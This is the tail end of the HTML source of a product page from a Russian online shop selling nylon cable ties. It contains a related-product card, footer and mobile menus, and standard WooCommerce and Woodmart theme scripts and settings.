				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-belye-neylonovye-30930-36-150/">Кабельные стяжки ЗУБР КОБРА белые, нейлоновые 30930-36-150</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>178,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=17996" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17996" data-product_sku="15886353" aria-label="Add &ldquo;Кабельные стяжки ЗУБР КОБРА белые, нейлоновые 30930-36-150&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-856 -->
			
					
	</div>

</div>

</div><!-- #product-18036 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<br />
							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-626c12787f984" class="wd-image wd-wpb wd-rs-626c12787f984 text-left vc_custom_1651249795282">
							<a href="#" >
			
			<img  src="https://sela-shop.ru/wp-content/uploads/2021/07/logo_white.svg" title="logo_white" width="220" height="30">
							</a>
					</div>
				<div id="wd-62690cff62266" class="wd-text-block wd-wpb reset-last-child wd-rs-62690cff62266 wd-width-100 text-left vc_custom_1651051790735">
			<p>Интернет магазин хомутов и стяжек</p>
		</div>
		
		<ul class=" wd-rs-62690d7b3806b wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style-default wd-justify-left vc_custom_1651051909829" id="wd-62690d7b3806b">
															<li>
					<img  src="https://sela-shop.ru/wp-content/uploads/2021/08/wd-phone-light.svg" title="wd-phone-light" width="14" height="14">
					<span class="list-content">+7 (495) 555-5533</span>
											<a class="wd-fill" href="tel: (064) 332-1233" title="" aria-label="List link"></a>
									</li>
									</ul>
		</div></div></div></div></p>
<style data-type="vc_shortcodes-custom-css">.vc_custom_1651249795282{margin-bottom: 20px !important;}.vc_custom_1651051790735{margin-bottom: 20px !important;}.vc_custom_1651051909829{margin-bottom: 0px !important;}.wd-rs-62690d7b3806b.wd-list {
	 --li-mb: 15px; 
}

</style>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
													</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Клиентам</div><div class="menu-footer-menu-our-stores-container"><ul id="menu-footer-menu-our-stores" class="menu"><li id="menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7078"><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></li>
<li id="menu-item-7083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7083"><a href="https://sela-shop.ru/kak-oformit-zakaz/">Как оформить заказ</a></li>
<li id="menu-item-7077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7077"><a href="https://sela-shop.ru/oplata/">Оплата</a></li>
<li id="menu-item-7076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7076"><a href="https://sela-shop.ru/dostavka/">Доставка</a></li>
<li id="menu-item-7079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7079"><a href="https://sela-shop.ru/contact-us/">Обратная связь</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Категории</div><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-19336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19336"><a href="https://sela-shop.ru/homuty-plastikovye/at-material-neylon/">Нейлоновые</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small>Sela-shop.ru | Все права защищены.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Кнопка наверх"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Меню</span></a></li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Тур-страны</span></a></li>
				</ul>
								<div class="create-nav-msg">Установите меню категорий в разделе «Настройки темы» -&gt; «Заголовок» -&gt; «Меню» -&gt; «Мобильное меню» (категории)</div>
				<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-19328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19328 item-level-0"><a href="https://sela-shop.ru/" class="woodmart-nav-link"><span class="nav-link-text">Главная</span></a></li>
<li id="menu-item-19330" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-19330 item-level-0"><a href="https://sela-shop.ru/catalog/" class="woodmart-nav-link"><span class="nav-link-text">Каталог товаров</span></a></li>
<li id="menu-item-19332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19332 item-level-0"><a href="https://sela-shop.ru/oplata/" class="woodmart-nav-link"><span class="nav-link-text">Оплата</span></a></li>
<li id="menu-item-19329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19329 item-level-0"><a href="https://sela-shop.ru/dostavka/" class="woodmart-nav-link"><span class="nav-link-text">Доставка</span></a></li>
<li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025 item-level-0"><a href="https://sela-shop.ru/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Обратная связь</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon"></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://sela-shop.ru/my-account/">Логин / Регистрация</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Корзина</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">закрыть</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Начните вводить текст, чтобы увидеть сообщения, которые вы ищете.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/sela-shop.ru\/catalog\/kabelnye-styazhki-zubr-kobra-chernye-neylonovye-30935-46-205\/#product","name":"\u041a\u0430\u0431\u0435\u043b\u044c\u043d\u044b\u0435 \u0441\u0442\u044f\u0436\u043a\u0438 \u0417\u0423\u0411\u0420 \u041a\u041e\u0411\u0420\u0410 \u0447\u0435\u0440\u043d\u044b\u0435, \u043d\u0435\u0439\u043b\u043e\u043d\u043e\u0432\u044b\u0435 30935-46-205","url":"https:\/\/sela-shop.ru\/catalog\/kabelnye-styazhki-zubr-kobra-chernye-neylonovye-30935-46-205\/","description":"\u0413\u0430\u0440\u0430\u043d\u0442\u0438\u044f \u043e\u0442 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f:\r\n\r\n\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0431 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435:\r\n\u0415\u0434\u0438\u043d\u0438\u0446\u0430 \u0442\u043e\u0432\u0430\u0440\u0430: \u0428\u0442\u0443\u043a\u0430\r\n\r\n\u0412\u0435\u0441, \u043a\u0433: 0,04\r\n\r\n\u0414\u043b\u0438\u043d\u0430, \u043c\u043c: 310\r\n\r\n\u0428\u0438\u0440\u0438\u043d\u0430, \u043c\u043c: 80\r\n\r\n\u0412\u044b\u0441\u043e\u0442\u0430, \u043c\u043c: 18","image":"https:\/\/sela-shop.ru\/wp-content\/uploads\/2022\/04\/51285343.jpg","sku":"15886372","offers":[{"@type":"Offer","price":"156.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"156.00","priceCurrency":"RUB","valueAddedTaxIncluded":"false"},"priceCurrency":"RUB","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/sela-shop.ru\/catalog\/kabelnye-styazhki-zubr-kobra-chernye-neylonovye-30935-46-205\/","seller":{"@type":"Organization","name":"sela-shop.ru","url":"https:\/\/sela-shop.ru"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://sela-shop.ru/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"woodmart"}};
//# sourceURL=wpb_composer_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/pjax.min.js" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_cfaf13b3660016e3802d1a095235c290","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u041e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u044e","added_to_cart":"\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","continue_shopping":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u0448\u043e\u043f\u043f\u0438\u043d\u0433","view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","go_to_checkout":"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u0442\u044c, \u0432\u044b\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","countdown_days":"\u0434\u043d\u0435\u0439","countdown_hours":"\u0447","countdown_mins":"\u043c\u0438\u043d","countdown_sec":"\u0441\u0435\u043a","cart_url":"https://sela-shop.ru/cart/","ajaxurl":"https://sela-shop.ru/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"no","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","share_fb":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u043d\u0430 Facebook","pin_it":"Pin","tweet":"\u0422\u0432\u0438\u0442\u043d\u0443\u0442\u044c","download_image":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0421\u0432\u043e\u0439 \u0441\u0442\u0438\u043b\u044c","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u041c\u0411.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://sela-shop.ru/","shop_url":"https://sela-shop.ru/catalog/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1300","combined_css":"yes","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = [];
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/helpers.min.js" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/slick.min.js" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/owl.carousel.min.js" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/magnific-popup.min.js" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productAccordion.min.js" id="wd-product-accordion-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js" id="wd-single-product-tabs-comments-fix-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/tooltips.min.js" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
